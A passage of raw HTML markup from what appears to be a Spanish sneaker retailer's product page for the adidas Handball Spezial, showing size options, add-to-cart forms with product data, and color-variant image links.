    </li>


















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h13&amp;sizeValue=45 1/3"
                rel="nofollow"
                title="45 1/3"
                id="h13"
                data-variant-id="AW_1001010A_8039209_13"
                data-variant-ids="{}"
            >
                <span>45 1/3</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h14&amp;sizeValue=46"
                rel="nofollow"
                title="46"
                id="h14"
                data-variant-id="AW_1001010A_8039209_14"
                data-variant-ids="{}"
            >
                <span>46</span>
                
            </a>
        
    </li>


















</ul>

<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-adidas-man.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Gu&iacute;a de tama&ntilde;o</span>
</a>

</div>
</div>
</div>


</div>







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Handball Spezial&quot;,&quot;id&quot;:&quot;AW_1001010A_8039209_05&quot;,&quot;dimension1&quot;:&quot;AW_1001010A&quot;,&quot;dimension2&quot;:&quot;8039209&quot;,&quot;dimension3&quot;:&quot;AW_1001010A_8039209&quot;,&quot;price&quot;:&quot;79.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;hombre_calzado_deportivas&quot;,&quot;description&quot;:&quot;&amp;lt;p&amp;gt;Creadas para los mejores jugadores de balonmano en 1979, estas hist&amp;oacute;ricas zapatillas son ahora uno de los modelos m&amp;aacute;s queridos entre los coleccionistas de zapatillas. En esta versi&amp;oacute;n, la suave parte superior de ante y nubuck se combina con la c&amp;oacute;moda suela de goma natural inspirada en el dise&amp;ntilde;o vintage.&amp;lt;/p&amp;gt; &amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/adidas-handball-spezial-AW_1001010A_8039209_05.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;h05&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;BLU|40&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Calzado&quot;,&quot;promotionName&quot;:&quot;-27 %&quot;}"
    id="dwfrm_product_addtocart_d0xhcondcidb"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_1001010A_8039209_05" />
        </div>

        
        
            
                <button title="no disponible"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="no disponible"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    no disponible
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Handball Spezial&quot;,&quot;id&quot;:&quot;AW_1001010A_8039209_05&quot;,&quot;dimension1&quot;:&quot;AW_1001010A&quot;,&quot;dimension2&quot;:&quot;8039209&quot;,&quot;dimension3&quot;:&quot;AW_1001010A_8039209&quot;,&quot;price&quot;:&quot;79.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;hombre_calzado_deportivas&quot;,&quot;description&quot;:&quot;&amp;lt;p&amp;gt;Creadas para los mejores jugadores de balonmano en 1979, estas hist&amp;oacute;ricas zapatillas son ahora uno de los modelos m&amp;aacute;s queridos entre los coleccionistas de zapatillas. En esta versi&amp;oacute;n, la suave parte superior de ante y nubuck se combina con la c&amp;oacute;moda suela de goma natural inspirada en el dise&amp;ntilde;o vintage.&amp;lt;/p&amp;gt; &amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/adidas-handball-spezial-AW_1001010A_8039209_05.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;h05&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;BLU|40&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Calzado&quot;,&quot;promotionName&quot;:&quot;-27 %&quot;}"
    id="dwfrm_product_addtocart_d0yabdwdkckt"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_1001010A_8039209_05" />
        </div>

        
        
            
                <button title="no disponible"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="no disponible"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    no disponible
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Color







<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial"
     title="adidas Handball Spezial"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>


</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039187&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_1001010A_8039187_05"
                        data-variant-ids="[&quot;AW_1001010A_8039187_05&quot;,&quot;AW_1001010A_8039187_07&quot;,&quot;AW_1001010A_8039187_08&quot;,&quot;AW_1001010A_8039187_09&quot;,&quot;AW_1001010A_8039187_10&quot;,&quot;AW_1001010A_8039187_11&quot;,&quot;AW_1001010A_8039187_13&quot;,&quot;AW_1001010A_8039187_14&quot;,&quot;AW_1001010A_8039187_15&quot;,&quot;AW_1001010A_8039187_16&quot;]"
                        data-color="8039187"
                        data-color-display-value="BLU"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/blanco"
     title="adidas Handball Spezial, azul/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                azul/blanco
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8046166&amp;showDropdown=color"
                        title="BLACK"
                        data-variant-id="AW_1001010A_8046166_05"
                        data-variant-ids="[&quot;AW_1001010A_8046166_05&quot;,&quot;AW_1001010A_8046166_07&quot;,&quot;AW_1001010A_8046166_08&quot;,&quot;AW_1001010A_8046166_09&quot;,&quot;AW_1001010A_8046166_10&quot;,&quot;AW_1001010A_8046166_11&quot;,&quot;AW_1001010A_8046166_13&quot;,&quot;AW_1001010A_8046166_14&quot;]"
                        data-color="8046166"
                        data-color-display-value="BLACK"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, Negro/blanco/marr&oacute;n"
     title="adidas Handball Spezial, Negro/blanco/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                Negro/blanco/marr&oacute;n
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8032191&amp;showDropdown=color"
                        title="GREY"
                        data-variant-id="AW_1001010A_8032191_05"
                        data-variant-ids="[&quot;AW_1001010A_8032191_05&quot;,&quot;AW_1001010A_8032191_07&quot;,&quot;AW_1001010A_8032191_08&quot;,&quot;AW_1001010A_8032191_09&quot;,&quot;AW_1001010A_8032191_10&quot;,&quot;AW_1001010A_8032191_11&quot;,&quot;AW_1001010A_8032191_13&quot;,&quot;AW_1001010A_8032191_14&quot;,&quot;AW_1001010A_8032191_16&quot;,&quot;AW_1001010A_8032191_17&quot;]"
                        data-color="8032191"
                        data-color-display-value="GREY"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, gris/azul"
     title="adidas Handball Spezial, gris/azul"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                gris/azul
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034142&amp;showDropdown=color"
                        title="BROWN"
                        data-variant-id="AW_1001010A_8034142_05"
                        data-variant-ids="[&quot;AW_1001010A_8034142_05&quot;,&quot;AW_1001010A_8034142_07&quot;,&quot;AW_1001010A_8034142_08&quot;,&quot;AW_1001010A_8034142_09&quot;,&quot;AW_1001010A_8034142_10&quot;,&quot;AW_1001010A_8034142_11&quot;,&quot;AW_1001010A_8034142_13&quot;,&quot;AW_1001010A_8034142_14&quot;,&quot;AW_1001010A_8034142_16&quot;,&quot;AW_1001010A_8034142_17&quot;]"
                        data-color="8034142"
                        data-color-display-value="BROWN"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/naranja"
     title="adidas Handball Spezial, marr&oacute;n/naranja"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                marr&oacute;n/naranja
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037172&amp;showDropdown=color"
                        title="GREEN"
                        data-variant-id="AW_1001010A_8037172_05"
                        data-variant-ids="[&quot;AW_1001010A_8037172_05&quot;,&quot;AW_1001010A_8037172_07&quot;,&quot;AW_1001010A_8037172_08&quot;,&quot;AW_1001010A_8037172_09&quot;,&quot;AW_1001010A_8037172_10&quot;,&quot;AW_1001010A_8037172_11&quot;,&quot;AW_1001010A_8037172_13&quot;,&quot;AW_1001010A_8037172_14&quot;,&quot;AW_1001010A_8037172_16&quot;]"
                        data-color="8037172"
                        data-color-display-value="GREEN"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, GREEN"
     title="adidas Handball Spezial, GREEN"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                GREEN
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037171&amp;showDropdown=color"
                        title="GREEN"
                        data-variant-id="AW_1001010A_8037171_05"
                        data-variant-ids="[&quot;AW_1001010A_8037171_05&quot;,&quot;AW_1001010A_8037171_07&quot;,&quot;AW_1001010A_8037171_08&quot;,&quot;AW_1001010A_8037171_09&quot;,&quot;AW_1001010A_8037171_10&quot;,&quot;AW_1001010A_8037171_11&quot;,&quot;AW_1001010A_8037171_13&quot;,&quot;AW_1001010A_8037171_14&quot;]"
                        data-color="8037171"
                        data-color-display-value="GREEN"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, verde/marr&oacute;n"
     title="adidas Handball Spezial, verde/marr&oacute;n"
